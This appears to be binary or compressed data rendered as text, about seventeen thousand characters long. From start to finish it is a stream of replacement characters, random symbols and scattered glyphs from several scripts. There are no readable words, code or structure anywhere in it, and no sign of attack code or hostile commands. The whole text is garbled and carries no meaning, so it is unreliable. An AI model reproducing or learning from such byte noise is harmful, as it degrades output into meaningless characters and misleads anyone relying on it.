2ow�j���/M���Ri��\�VF!6��DksoBگ����ڃUJrˑ��ae�,�?�7XY<�m{��w����EL��	�0{9�x�q��59�~)��k�dK�g����w~�����]4����o�q�g�}�� �K��9���c���.���ӯ/���%"d��~�3 �J�גm��M*5@y��;H���=~SԮ���)v"�ܬ�S�i�� ϙS�7���	t�Z�b����Ψ՞�Qf���~�|�c����4(ƍzg��j�u��65my2��_�ujȧ"I%_pXhD�ڝփ��X���)��3�����X��4{�x	&*[r�:�^�4Y��[w�m�S�gj&� ���7���W��C:����^5sؽ��7�n0+-��>~�Eȏ��2��_���u,*��
'{2a�3v��9�n�����q��~*��d
b#��F��J���ت��0(���ܓI��4J���I�5�^T|�qt�s�������I�aU�JZ�_�:�J��v��T�xŤkgP콎時��cI"��q|���c�� �æ>ʖE	��E�UUQ[3U��rh(3H@���oDc�kg@���t���s�����~�ꃯ�h��!}��l�f�ދgu�m�ͤ��k;{z
L$���f��ۼ�I�MU��仆���ݡ�B"0��=C���Pq_&�VrV�� �Tٺ��P0r����g⨆K13'Mf�M�<�ᅅU�UU�������p�����I��Jy����?�J$�!�/Q��=}�'���i�{I��P䕫�ݵ���%�b��\~n�WV�*g�MTȮ��� ����G�/,e��vRM<�Y��XdZ��t
O~�X8�e��}^m��C��:	^L4R�U7m?X;�S(�3�7b�O���Y%�o1�@% B��ȭє�OK�ܗ�����X���ԩQ��B-E�-�	$IF���_^ɱ05�M����E#��X����@�*)z~���XL��Y>�p|�(��+p��^�f5MB� ��K�R/�F����g����+�o�^��EL8Ql�M���Q�wN�-a~��=#s�RyI��S���/��혞�M>����c��:�cwC�HK6�X'u �.N<��X��6�˧�SS{���C#���ɝ�����J��9H��O~A��WP�%_���I�I�u�A������*d -�m���u�cA�VgpRD�����A���х��\;����-����Sq!�?9�>�t����._	��%5%�������0��
�Ϙ'ьj���J�� u�I�'A�p\��WwG��^R������oe_d7;�o�����Ġ�Wج�6x)�{/E�`�W�z�5Rr�R��o�~4,�=ʯ���Eg���:�������m<��_�hgKi@�����m�mt
��tk�uFk&�W�:�/��YCY�D�Vr�7M9�|�����^�y���FI��n�κ�r�Ei	��?`҅��a}��F�w-$pW5���] UZ�DBJ78�s~�$�^�/9�O.�Q�vX�ّ>�=Vu�T�~�g�V�aN��W�>�zԙ��I/�|��/�!be�9�!��/�x)΄�ٺ��;�i����S�2�X{�5JաW��y}����
�"!�m�y
-��_�w��Y�˟�c,-����,06���A�҅OZp�ܓ8�r�s2`���k+�y�x3���Uܙ±�JJ���"b3��)�q>��gM	%�u��k�Wl�Mv��3#&���+
�3/��|3����wA���p��` �K� Z��=�{���B���X+�o�H����C*�r�T�E�W v��_�e�e��"Z�]�*�Ei{��� �N���N���l��i�����=땏��ܛ��n�5�G0�'�m2ƃXHH2�J:����S��(paE�w��eA$4d��+J���G0��	���R�"V���H�n[��k�,�9��-�,�>S`��x�K�b��m�s��
#��X<�څ�g�ቅgq�b����������m�{(�U��V#��*5���\�����ZsY���B|���.��v�w���'����](�V xqә�R�`|�?qQ)�.���/����3 �� �gkjC:LM�����xz�.���]�w#G�z�V�P5���F[�4hj��y���X��<N����Z��]�r6Οƚ���Ϧ���KDS�rN��;[ 9����-�O�ufAU�+ǐ�	X]YBwe�>�qv�a�Wڀ�.\���]��0ә���%{��������*��f����z����`�o��zS\�dr�s�D�x
�.�ӞW�v��� 6��$��O�z�$i��[E��婞�X��c�`� ���v@����50�CfAH�^������J2dט���qxP�T��1�af�k1n�� �{��IHj���,�z��,7�}�pw��?�i,Uf��J��}�LL�6ږ.(��E3 ;�f���I�s%�����`��;a~#~=H�2��7���f�޸}%�,J�׋��=겠������z�(���0 ���v��|
%+l��%)����%Ny<���/N|"���:
��v�&�5R:`%6"�Ͻ�V���c�����͊�R�,�s1�H��r`f��GcS��o1Je���:�s��ř3Ob�{����:hP/�¤��Yl��Q��ժz?d�XK���yH 8 a��/"�Y���&��9�A�5�
�Ώ�}��)E}��ě��^-�z`���[��7��rA�܈�F�K����E����d�m7q!U�}���ti����J��^�� �qK)��~	��g+��` ���n(�ػGomz�!V<��z��R.0* ��G�.���'��$?����-,�.�Dp���&L��>*n��ܷ,lk�m��Q��ވz�[_D}Tl�ȧo�w&��QPl��cRv���_,�x�zfvF�=T肣��)쮴 �G'�Ȁ�t m�A�!�T�a.�37�y�8*kS�έB~�*8��EB $�S���a+��!����7�`XZ�Z�ES#/���Y��Ծ>�	�֒�O��5$��/��P� ��j�cծrA��NoB*�9�,'��r���Y���K����(�40�[�3�ʝ ����0`d�О�45]͈���H��������I�A�vϯB˻��E�����t���( Ԯp\a<�E�(���4e(#4�yE�ry������>��'_u$�č�# {ϙ���_�D��bE�z��:�>�0�_���9�Vl�u-&t��.�k�l�;k3�i����;�J7��-��Tpn�du���S2��5����n6Mi��,��1��/�`�ˏ �u	�$wJ��NN��}H�^��`��,n=@c� �m��;\wc@��:n�
�c���9�r���xtx�X�C�h/�E�5T��w��ϰfyrk��T}����� ���R#uO>RI�](��I���)��g9�nn�YHd�5٤��^bW�˛<bj X[�_k��p��L��"�lV�d�m��!���y�00�]r�*I����'��n��Ņg�sύ�6�}c.�66����9�8r� z]�r��is�$��|a�3��z�C��M����-���oo����N/v�ؿ��[����5���j�	�b�~�����@U��nߏ��g}���[uTt9J����'���4����H�,B���uz)�S=�V��&�\8N?i��Ec�hl2Ϝ q�&6�����)*O0�*˔�g��*m��V�7��`�Ē<���S$�V��I�#_ �%��1������!b�u�t�VL Vq��#�j�ϕE��|v��=Ӿ?盦F&*��6�Wkڊ=�70��suv�hE���dFӳV<�إ��"�/X��Ǵ"^Br�A}<����k�p�i  ����I�M�� L��������I'1���z`����hx٩O�1W�m��!O���.�	V|ث�&��U�41���B��U�g,K�"i̠��!]h��G��.l���}��#�Άn_�ZE[�g̅T
���UXdͤ32Es�� � *+�3P杉T
�ۼ
ri�A^|�w�5�l��
Y��U�=.�p�	,/���	\q��+s��J�6Q� h�����8vhg��Y<�t�H�`�Y���z�0���>1r�?IS�[���}z�.ݨ�亠�{���=Gp�z/[�w2�5J�¿�*�cRBj�k�M���ߏ܄����-� ǯ�L�:��r\����p�3/�d�P���\�������[1�AKÓҠ�RI�g�[�@�C�-~�݋���9��ҋXLT�?��x:ν�<��.�|WB���<k�����Z)�hQ�,��ht��k*��>��2,f$eӋv7,���&�g�����_����i��I�l��
��)�O���݃�g\����~l�7������\�{���%�!��ڝ���z���.�_r��f������M5@�RR�vd:H.�aA�]@����j1��z�{+�9�L,�}	�v��UW6)y,
>�Y��/�A�t�[n�ub��x�LͶ�5Q������ݽ�}�m>M��>����T�x��8�YN|�9�S�H7����MK
���g��?n�7d��\E�)US<2�P�����N�_˖�,����4>�7����_`I��y��b�'w
k����ۙ{,l)'J	�_�dcs�����T����g<9�
NbJ�uZ�����~���̌�]�i)�!eS���ۆ2=w]��	:͆k ԋ�@�y�R���f���FY����5�D�y�6���5֛��d�RQ�j!��S��_*��a�-'�7�)��x���(f��D��s��D#�m��L���wsPJ�����u���P�E%��}
�6Χ���v�E� �t��:)j��f���g.L�b��y"N@Ԭ �RewK�%H�%��+��v��M�߿�[����>tl�����я��c��%��q-�+F�k|�W�s
/I�u�l�l��5��ߗzN�ܝ%�΁zw1�����xMm�_�20Ϣ݊g73F+�}�)��p �e+
F��b�E��}Ī���P@}�A����T�O~�ov�`r���I� SF<�_z��%�����<�ã�K�ۂG@<-�T�	_cS��=��~؏(H���`ՙJ'SK��\Aw����鰇m�8��v��3(��61[6	�$��;0��{��K�e��yk���BX�ܺA^�NbP@�ߴ}/x���r
ˌa���^d���1�{��rB��]r�"��ɿ��b�l�l�ϩ>� n|P�{���|'�y���T�a��k���S�(032]3��/'�3M�V� �
�^(|?~p�k��5)g�Qv�A�\y������@��
_�+�7�1އE��be���p�	%�!jX�6�P���UR��������ލ
�b_�\>�M��4����\�ڙQ�6�ԠA� �f'Z1fw�4,�� (��K>F����i�����)J<��H
`y�U�N8��dے�s�����P��$&6�p�����E|y���|��>���IL���#Xs-Mu0=2��b��9{��
[��M�S�L���P�!q����C���+��V�k����ٶ��~�ι���-������Վmؤ�aS#�DJ1�%E�H�LH_�/H��+F_�o��(B3C�HC�8�=-��rm����}�{w�^)`�e&���>��g��|�ܽ�H ��� ��+������� �d��
蹓�#�Ƴ, {z����7��q	����Ά��k��Q�g�Q�UP��D�q�6!�� l� ~��
��[�J�Tpp��j���V|�~w�M��������ɣl`2(=@�%A8giS#pf��;EN[��שg�i�9�Ω߶eO�kᖃ.����l��/�N>��=��E[l��=�}���ĭ��J~�a�l�23�۸�X���#��*=�(���@%�.��c�0s�r���o]�D�9ڡ��ɧ�ʌ��x�����R��gT��(RabkR[��t�(����^��o�.�x�|��#�a���{��Y��&@L� m`m��� �"����Ss�E�g���k3_�ġ>I!u��b�R3u�ms�&sN-�����ɉ�[�5�KT9]�6K}�3ξ�uܺ������	�-l��'!e��J7 *T�5�+�8�2�:�Z!�Py�w.�"�	[:u��b��:F@(���ߗt�����d)G#�����3 ��3�?����1��"x�*�����8	֎/#��[BJj�"H?a[o��Q��@��r����@\Fz
��F�iI6�[�T�Y���],n_ɑ'X(Na0rY��D�So�|)ƗRK��G)3	I�y4#� ���Q�>�8�]#g���i�x���ԣ)�����·XVyI�����֞Y�
������w촶r:�\�{*ey�g/� �}>bĚ�e��"��M�(Q�}���q��e<��o⹗���lf�>�� ?q�^wM�`�^#$7�s�Y�Q᳎��`U��>
���i��J�<<��6�$�:��|��'JJ�����O�GBFiZ����M�9@[?��ԟd �=��r�URA�*����aB��J_�0�B�Q�k"_y��7a�Hj��\Q�ے�`��$���<�N�	�mgdmm�/��F���{7�B���-��D撆�~���Hͽ���Z��%����6�ã�K�	hC��xH�|���3���d��GS��੟.h�HIm�HxjO(��#���D�!�)_Y<���m�ܾ��g��ݻ�����O=�<X����g�s�y/�ؤd9�kԓ�������IM�̎v� QJ�b�MHh͎Z�T� ���,�adH��m L[���S�u�R���/uU������u+]�B��E��>��R��Fl1L����1R���pԍ٢��*���������x�9忿}�D��%+��p��=�PגEu,�I(Yŧx���!� =��ѕ�m�զq���?�<c��ZȪ�џ��c�H�7�s=�턹`(4�,�qߋ/���4���sׯ���Q���G�=�ͩ�|���>��F�A�T!�ؚ#B�/]��e}�O(�������I{�2[W�Ja-���elcP�h��\;棱�+
V7 Nl��G�>o��J�
Pk$̅罜�^�Ew�b���fY���F%�"#�[ӻ�s��Gƙ�X��7m��<�4,N�ߛ*#\�έZe��Uoϴ�;^4X{8(�M�I0�_ƽ��H���� ��V`���ʩ�e���f�UE��Qd�X�$�t�Ř*��!�����0G���X����\iÔ��F7��s����N=�G�O>����̓ ��ɭc� �.�����K���>��ךO%sY�{�C�H�y�z��|.�!�b����n�#�aQn2lA�Ǭ�,���f5�;���_=��(_���Nh]�6j�FC�&��5��y�}83f��6�y@CG�7����l6�hm������!QQ�;}�3���|�d�R<��V���EF
y0���m>�*?��El:��͊1>�0��1���W�ea�rpY�͘�T` �,cL'�q��}�3��B��HЖDr�!���x��?�ݻ���3��Sg�qpǱ����b��4L���]�bS��C$���j6�!grz}.�$���s�!�\nK�Ԑ2�,�J�23&(|��j�F��h*�cQ�S~Y�t����I������N�\AO���3����W����L37���f:r]��q�ߛv(��if�2�M��Zt����i�]A&~V�d��P�s<M2����h��I��#-\�尮;@�Ͳ��Li�(N��Q_�)Δ�*s�7BN�:o�?�k�-]|���'Gz�ۇz8\�yl�؆]|�9��V�?��V��d1N/�?QE'�r�U�m0�.�rt���+Z�D2<�i��F��Y��	��0y�r��ꄵ���So}�،ڟ �k�<�����*6����	����� ���e�V����e�
P�Z�V����!XѦ���Y���TY0Qؑ\7�������9��}�ӯ9r��<h��Gg�a:>�����C�m��\Y��.gl��ν�uܻyϽ��x���b�^�9�vt������ߓ���C��k���-��
���b) �v�(#�ռqA�V��L�&Cu�Zy�_�x���Z��t�m�@�����߻ �g���X��>�C��D<�K�8g�h|��,���Tsʗ��m����8����9�� �؟�'��K�ug��nq�,+Ĩ����Ja�39���[h�R�@F��l�.�v�
�C��8d���F��0D�=��g������Rn-*��,�Sx6�k2��G�7���]/�Q	T�u���#˽�V�I����1�J*��]g�P ��7����{ױ�O��{��ုm ��a�wd��,/#�A(0!g��.~�騵s��J#���+��\�2�So����|ٗ��"��"�ѹ�uLt��PTD8��Wk��!%h ����Q�o?nRq��^��2�z��0�1�g��X�e#�J��t�����&T�Ĝ0�:���`\��v�`���Fd=��z۟h��LX��"��cR�O�g�1A�`�Hk���~�-4��/�H�d�B��c<s�\��A�1^:j8Bs�!�����`qKg�P��\���ѐv1��c�� }��薏�p��o��ɧp����d�1l�~��0`{8��ȥ�A�C��d���3+�2+U�0� �dD]�J^�?�8 �j$^��%V�=�dWY�},��(��P�, ?����P�m�/��yV�/=�L�~V�K`���H=��>���2����`-��ӧ] �����wN7���D���(!bD���z-�3mΝ���ּH$�	�o˖�VbNZ)./	H�x5���"�N|��(DJU�%ur�h�����q��c���if`�G����+��&��6\n�%pe�AO����Li.~7�B$/!�ԫi��w� ����?�u�[	RB�~���X%��s'N�����L�	�\���,[����hp�MEn���I�iY e4i�r*�p8�ǉ��ˌ��&s�C>�5��(�' V�����'O�6��qj��9�Z��NS0�{-tU�csϘjH�FH�d�b�[y�x��s�ŉ�O`8rǎ?��/����#r[��b�U�L�R����MA�s
;;̶�(�I��
3D���~0����@W7��'��1ӗ��Mq���}����WWS����w_�A���Q~��߈�d2i�H���Ϛ��j�S n�l��Y=�k�\Y�K� �`�mim���JË����a�%#�sӚl�먵$�F�9<Z:�D%/m/RuR��%] P��vwo�ʥ�a��Ulఀ�F�$��ѭ���$� �r.��!���u@�_i5=���8���	��.����>���j�O�`���~~��:����;�5D�6��Z4�q�D|L���w���QJ
�|�
g�?�z�)���F��3�R������ڵ霁�$;7��C������pu�]c/�����t���_mۗ~/S��y�A)]\�<>��`ʟ�!?F�d:L �=��g`�� �xʞI�	��/��o:Dr(KI-�r�o��L7^���T��O�0j��qj�A�a={8чpg�G����S�+VUɡ2�ǘ��0l�[
�}�<N�z�G6��/L!���ec�SIm���)�D�E������ ���f^����H<T���:>m��}�0U���h"YķC�|AR%fdRBV	g���ـf����`G!�L��Ph;��!�U&g��� W�(��Z{d�KFA�<�I�RY��&N�$٦��6�
�����֭B[���a/ˎ��A�qDe��+��O�%Q��% ��W�LQݕ+;VF3�SWFN��1d� M�L+��\������nq�3O����Gej�ٟp��y�ܽ��?�f?�7��r_XG
,i`�"�v2u��)�V�M��}�i I�+����eP6{pU�K%���d)� �;n+b$f[b�H�w�45�4�[钷%5�ZP6�	Ob5�ʬ��ii6&��U���^�$G���%}�M���?R��׼j��� �D֋W�;��]b�����b�5SC���E�T���GM6�;�Q�Y13aD�] ��
Y
��M9��[��2�{qe�!q�jg�a���M�����2b[4���b{����w�����Ar�٢4�F�#�taԙNG�#�U�f.�B���M�)�A���@=���q��
����6^"V�&mm̳��׵��)sl%�]�d)e�͚B#�:�u9H��>�t�/��R`nKuAZ�I$�v*PƱ�T^]U��U`�/��f[���Ѵ%8�(��^Tgr�@9�"�+s@	��Q�w��!<��G����A��j�-MU�X/�;��,鎵�:qGl�Qs�MM���1.ߘ�yN5R�jb*�H��E�Γ���fv��Lmཱྀ�l��Bz[����Y�/5�{�C#_(�k��8n�*���Qo���\��W���s*�}�J�-��O�0���ئfGl+^�Gy��%[ �������;:2�Q�sl��}@�꽜�ɣ�� OSXW����Ff�����a�Kk����^���dyZ�5���cЊ*}��d�p�;o�����K������N^p�s�yFℑô��g���`�
�C^I(�cyUe��u�:4(��+��.�/� );��C_�6Ս@P�L 4ڔ�GA�ФT��n�oΦ_�8ƥ#���2�!��Q��SjG-J��^���y��;�y �G��sd!4����Gp��#���W�
��}��Xf�K�-h��J�	ۜ�d�V��f�W.`���'^���(�'��$1,��j�ܨ���u�|�0��p�Ĺ ��V�޼���u�)�+6lR��.	_���3�=c�\�,��PҲr�k�ܯ�f�)��Eg�5�A�\!�˖T�蜜�6gs,�(���λ�7C?�NZ�qZ���禐�y[���E��+��)	��+�J�蟷�]�F��*�N@�hd28��QQ�Bw]:2�x�d,B�݀=y*Y�:'�q�������N�T���e��R��c`3�8 n�{�h�����U��ѡ"2j�\j�4�ϑ̲��O����G-b�ˆ��/Cii�>����t	�)�����m�m%����9�)Ԟk�<Cx�	���飜.��Jq8v��;��W��1���6d�TZ���9�������O$��w��D�bQ�O��_lM�A���9~�d���e)�M���:�[�)z��7�`����8ܕtd�s>��.�@� �ʑ��qZxc ���c}�>�+o�O$��(�O?#��w�{6M����8�k���A�\\��S&Ԗ?�۵oO�9M**|Ia?R���>�S����i���G56"z��h��=iB0�oØ�.���*�j���2�W�f3S�_G�b	�d�ۄ'!.
������� q�@�k,ힸ�0$c펟�v�`9r'O=��'fNK��J��sw�?�� ��yYa��y�$�g�byݓ'bn%�13�v	�UO�M�f3dY\ ��-�	�S,��P�F�EQ6:R9�@k�BD���~F��(A_�2�%���鴠4A"ZM��X9��X�S���@�Y�Q҉�e��,.�drbZ��r�Ӵ.�����Z�mK�EI�#6x֖�=X���%^rW#��EG��Y0�"��44�0��2~�1Z$b*�t�+g�+u�e��Y���Hq��g�KԷ�Śk����G)k�s��#"�x�tp4��1&#��Q�)������i�'���//�ǽ�#ը���H$ud|5���S6��D}�EiCʉ'I|���d@>-���q����RO�yW=6Q5m�l�^��s3hU:��q,IF�:�_;�ī�'!G�Bk<�L���{����Wl[G�N��ě��=�j��@�j���*Q�#	A��д�՗yy ��s�n�e��Xa|1O�Y�Ta�U�`�h��78^z��/8�)�������g `�
0�!0�o��B͸vv;�5��� �_��M�p��|���Ӈr������BW��ԖlnL(Կ�Dn?
E��v�lE��:�b���>�޾u���%X��π������m{�BJ�b�#�s3�81��4+��d�ю��l�A�f�6�rxdQ�C�S�*B�.ӡ=�h��A�Fq�m�3 UĔ�gF�ɇ�w��q�������茪=�ˮf���ѷ忖�e��e��p�%��[��f��~6+��/�1ĺ�+RF��.�"�' /ׯrb,��O�+k��$�K&�Ҡ�Ğ�b+6}ӛ�c&�2%��Y���v�Ƭ�¡d�3@2��*nX��X(�Bg�a��凘j�c����so֫%H���&#�If�����Ȳi@Uq�0F��c���S_3O��G8匀-?�����,;NK J�Q9h�P��E�Ҿ����L�h���<}�o<t�����Ǵp%߃�gj�OD�,��d�S>��J���bHl汒r��)�ܩD�Z�?9	4,sZVY��ƓII��]?�_�ua���Ms�NP��S��GV���a���S�r��EGgy�<g\��<����N�\L]�R��o�z�l_2_E
E�4h�FO^�2}8Дu8�A��α�C:� �=����b�(���?�W��x��|�F��"�i_�p�*Y�@�_)���~�}�^�⿍'��-l�p�������`�ɡA)�i�e�Zlt�݄�~Y���m�t� ��d����߶f��D~��� �A�s�9�����G�6�i�9�:Q[�Y%J�An$,9m����Mk�W�a� n[����w��-�L��Ђ���b���`�'{I��@Fό��[������`p3 �G���`�Wr�,���2�b�cLAu-g���ұ��׆DPz��[��R� ���H��{����i��Uol�&�ڬc��ds�:>#;��P!���$��Cb����N��|�9<����~8<�������}�j�IJ�L��l2�&��R��O�_ȕ��^���<
�e�/	�@Xd*8��`�'G^�_���� �0PՆfۺT �bC��(Ke��,�߸�Aլ�=�V��OH[���6�3����BS�1��עER���#,9S�t����
�.m�U�c���T������LMR���3����p�꽺�t��2��k��@�B�K4)�EVT�%�&H�-�$�U� )�Z ���� Ÿ�~h���nIނ��&[��������3O?�Y<�̯㑧��V��a�	�{{��!�3\�fmT�X�E��
��Oj��w4q�9��M[��?����E)���_����r~$佟}�1ҏLiw����[�a$���m ���f)�o�z�������P��F�m���0�_IER�V�H'�
x}Ð��f0&���I���r'`��fk��q�{�hXFIV�&(S���{� '�
Y�\�_ݲ)kouݕ8	I���W���鍖��?Oƙ.�.O)nuBSW��*U��i5ɤ5ʞE��'�"]qD�IUY�2=�A:^y�p�����&�<�=�(6p�� ���r�m_�vl���=�$P�E��Y���MxE?%��
���3�g�\n+,�z꧄GڹßV�)ZH�3�e���U����27���xE�
�Ow��+)�U�1���X��Mzq�(����ɏ����=�X� o l���۰�O�(��3y¨f#.w
���A�L�qa٬��lM:�(�Z�@��"��;�'��8٣�[܆j��]��&6B�J"�@(�x��(��DE��H�Ѝ+¡ZR)l������羆���l;�<����$/P|F�����颱f.g�dZH� `O�����LҶ�A�f��Di�{��2�������qC��o��s`�ay�1�J���K�qW��=k�)��p�+�lJ_y�xd��m���M�����p�i!�ӹ�'�� ��i��Hs�?ԡe�Q��ExP���uع�ߌ��©M�-bV��0��������WQ������/�1y��7����ɵ�7���GH�Sd���o�m~+�l�i�R�B��"�C�"LѺ��s$��\��ƻ�۞#�Y60r+��~����ZAѱ,>5����
��G�.�EpǴ����{n{X���<����~Q}ʎAsmO�����3��&M�<�䨔��sd*�f2L�Q�8�p�X
";Y��S��_ʍ�U�rq['�K5��T�FXQ�ٖ�e���G���t���_����_� 8%=���� h,A�V�`��p�TgS�?�،WI^�O����$b�;F�z�͟e�����[ }�x�L�jP������ C��d���2p Jkl�1�]IԲܩm��$&���|$ncB-n<S��ص����f�E0�H2�5�{����t�p�ۉ��a8v��4.��EHt�����f+g=%�$=B>��+� TG�ޑS����
ȝ9��\yH� ��\/�a�:����t�JV�S�$ܸ���J�",�Z7��e��0��,x���|��������-�x�G!J�i~$��͸���S8��+x��?��Ǿ�<XX�������wgz��.���b���S)8�%�qM�'%:'߲Wn�<�5��E_"��X��ԗ�D���1d6־=���/��� �J�$��-�F�Tr��U�)��(���ta�i;��jSɊLy0/Q�l�A�0X�\k�d�4,�U��>mM����{7����6�9AFy�Z�ȶI�ކ!�QN�a����&y�� #e$�IYJ��@Y�}tM,��d.��'�OMe�:�Dv��ǿ�����q���MMB w�Q"/�)��'���}�a�~�+x�_ǉG^�� 6�`a���[�����#����Fd�e�T��g�:J��iG tnɏd\CP�������
9mi3F���(�������*sk���Ii%J�RZ�ֶ,5=H%xPt}����`�w8 l�yj���TM�:H�L�'=�>���f�����c
�C))�WXP��ef��k|,iyP���a�oW���W��J�/OGl9�(z����cg���悟��k��a��n��:3X)���d9��eg�lR��G��S�Ҝ�	���L����5h�W�� i�w���f���%��j����73�C�����,`���1���3 ��æ����έ�z��n�jN��Ԏ�~4A�G�&y�,��I�O���7OL�v\k�,aSN�`+Xm��"[�j�\e~"��Pv�m~9���dtL�rڄ4}&�L[��_��GO���_ţ/�.�?��4;����?7vҌ�i�NG鰦���~��G�iF����e��A����m�����{���e.Th4�J#�[�"gzFD���Ġ����&8w'ḭ��0��u��h�f�=h�˪y�t��{w���3 ���y�/���r#[���:�,:"����<S�T(�N�Z���ZXi&�~MsZ��q*C��yu�l_�VyEH9i;͏���@�P�n��Y�����SO~�|�O����n�A�7 n��n�%"iWN 9;����T�Zٖ�5��c��:�2U�FDe�-b+a����c� g�J�kZJ�\Ũ�.f�
Ҡ�K*� ��)�J��L4)�Z�$DS[�_<�9ԉjL��2X�RY���,4i%��8иw� �����>�?��'�#�a�tt3VP���u�2$5~���M��N��$M���N	�qcZDU�rɊMZ�;�S�+x4� h�*8��ƔG�]����a�*1�/�ф"~	 �����b��]c�w���虧���ǿ�1l��?t�����\�w[��c�n��q)ds��{�(��(�+R�8,�g��j7��ȏ�'g�i��78�B��[�y*�1�i�W6b�(@��4�p6žG����Q��:����!t�졽)2��]zh����4��Me�I�C��/u��m��� ��X�s �Ї?�u�[٧� )az��l��f�?�*�!���F��N)$k\�\��'�%�WdM�/��F5^^0�QP&��yT�B_��V٧e���7�N���P�ӡP�ݔ�����͔�G����S�����#t���E굱�D5���'E��;6a�T����CA+yB�ri1c�S��\}��1��`�k�kL��K��$���"�+	,f 1��Z$n*5�Z�H�>j�dۋ�	�@+���P#��B�sr��Y����F�{7�i�[۸���t���{�!��)��NԼI�(��$�����eĬ� N��F�bG�
J�e�b-������(DV�EN1��Q�I �H��#AD�!Yug]!��+��n�Kk�e۠�`=c`Qɳ )EĴ���h��>39�S���<�;8���u�46�����=�ع��b��aK�E�Mm���-O��l��f9VhP����"��!����ɭziy�dVS��0�[����4�Y���U�E�%��f����DJ���^| �T��ԏ�⁗Z &�����ޛ�yI�+ 5���޹W�s#��ׂ/�Wh��:�ѨW��w��C��7+����x�fʫ(���d�&=���L�H���j�J�'�]��w�)%�����P�NB+����%V���L7�I�O��ɑX�YhH�ʈ̭9�3/�>N?�U�)�#����<G�ڽ�kw�&�=�m��X4b۬��Iqr��b��#����0ٱ�Q�(w~d����,p���/���42{1@X�&p�j�k�ֆ�����
�A`�����>��Ү�.AK�Q��yI�4
f���M�޽p�6NK+�gzЙ'��o=Ψ�S�#V�E�~������g
��R�[��܁��	��2R��S6(8f%:��Q�S�w?@�����8�uQD�_��cŅ��r`P�ID�IT�]�Ҍ!�e�Q =��O~	�|��:�q�����
����p�� l	%�[4�چ_�Wb��p.E�J�JC����V��0�J�zaؗo&}�h�����
gR�ewLM/��B߲yo��		�Y�i�ݯ͡	q��͝�q7qh�����Y~){�/���x�&��q��6�`�nl?%V�����#�=\�FK�U����?������C�L�h0
���O�������?�����(����n�\���;�/N#��*FoO�<ע�]u���I�s-�I��<'�<�[��>�*J�Ǜ)���?Z΋M�O%��)���7�0
:Mí�i�'"H�iGw�6cҜ7'�3�����߽<�LX��Z@O���M[�]<����oO��417�L�g���Wҙ,�8�N,�sY���b������Be4E��Y��r9�#�,��8�ėp�?�ig ��s�q����?����Y�J� 7�I~�i_~�m�(�z9�ce6���L�O��Zw'��{�!�v(�r�AH�H�-�)�fYC�:��*+ܴ��k�Oň3U�h�{z�~�֫�V�E�漚��_��f޸<5b �����n
�7��R�'� I�V����]�[L3�|�RаM��ؐE�tiy�௩�����xʩ��]fA�HEJ�q�_o��:I�)ga�T&֫���n�GH�~���hr�4jK)c��Lu;�e7�<lé��μ��8�g|�6�������ܽ���7'��DQR��{9��ulm�1(ފ�C�y;zN� <����͞��h�M�t�'Qڥ/�zp)dX�a��x�XaN�\"6�RN�i�tn[$��A�h��N���T�7G	=��J���a�#[_m�l�e���K���o_i���@'N>ܽ>ݭ���&{��=k%��ҕ�plP(Ix &JQ��eɦ��Y�G��J�Ae`gF�F�_b#%���z�"ee��%Տ&+��ܔ���悷������8�ԗݔ���%P�����ws�ƴ` 9������-.֬*_-��:�Ry��54V��Q�}3���c�Q���1`�T4*}�즉qgf�jB�'q�2ę�§q	 H4��S�C�Qw	����7΅�7�>�xt���� '�j;��Mȇ�t�e6"��3��ҥ8�$���ea���R�%lm���e�����&�$A0���|Z�?�����˿�&y�\��1�+w.���u�����������c���ӽ`���}��|}L���<m� �U�/FJ	%ӿ��גW���OR�2)�{�vkġR�xQ�R���X�ۃ�2��e�	l�cn�;��n^�m`}p�?	\:�Ǝč� �#[✔��X�_
����>��8(���s�O4r��G+�'��i6��!�̦��ę�t�
)IM
�:T����񟰔-�mb���ԇ��s����N���0�Y�|����/߹�;;� .�X�Z:�F�f�i����P,S�aT]�t�A�h%,�ϸ���or��l���` ��|�w�COz%��h�$��LIB�õ�K��V���J	q#��5^P�y���Г��7�zD��y�e �r�� ��� z��(q\�4��/�-g/_Wn��Kg�p��s�hd=]hﺗz�\�#HO�Y�6x�����aAH��(mJ�(�1j��l)��=���U����jr�!}����G8�̯���c��|��ݿ��7?p��w�U��ytY%���-O�K��Z��8iG��)vV�z j,h��hl�~J�kAb�0m���AFR���� ��3����w(ϳh/�m�fft|G 6��L:�h�ͨ�n�
%�����j�U  p��pki��������'�)��䎦�� 3�WӬ�T��bV "�x�'6����p�1Y����8�s��Ä�]F�}�6fK&�b�(�(�h�Qƅ~��<�3��}�|�7p�=o��^���s�v�
�.�g�{V�6�R�ҞPqvu��N��,�^	Ia��clkj($�*`��t�G����^���y��Q�����T%�XIJ?`�[���I�h������n���r�ž����T 5N���P�" zN��	OiRR�F"�l���5�KM�}�(�j`���bR�u]Qz#>���y$��¢$Wt+���~��~���>�O=���l�����x��/�����ʍx��;�P�?K�������7Ƽ�R�[�� ���g����x7�4�)���T/Ά�x��O-�!,��@k3@.-�儤��߷��H�U"��e�8���$�Y�h�����[��14T��|���ý����AG����0N??v�3�c[p�|Ma��7w.��F)�<)�,���� �[�t�6�"ff+�T���s�UV�.������<M��|pB���x{'z��~{��3����8��q���ч^�lf�>����ߺwW�\�J�'�qk�-�%�]_�0���l�fDӖ��qY�2���KE�{*fG�f��GC�]�K���}6�3��nF�̩�ɘ�i;�(��$R�pab¥i����, �=�k)4�䬢�h��ՔH��,�r�Ĩ�r��8hF�d!>Sgn*ފ�����=��	~�����L�s��o����ʜ;�ڌ����d�$w�{���YѥW�S�(p��3�|�o����Un��� k�V�b�dc4�*9C�p��昿0��l=��?��8��=���������>����ٶA��Ö7f��T����W%�0���	5$���˹�huh'�9��J�,)P_`p1@U�/���ߎȧ$�B����Na���0y�x�R����"^k�TWS!`^��t~��|�Ǿ�=�O}<�D����7.](9�Vl�g�ɲ؈65q:3��x�R��㈞�K})�L�}������(of����g���ѓx�;��%�x��$�?�#O����p칯9c�1l���kǻ�wp� �M�d>��,�=v�#j�;d
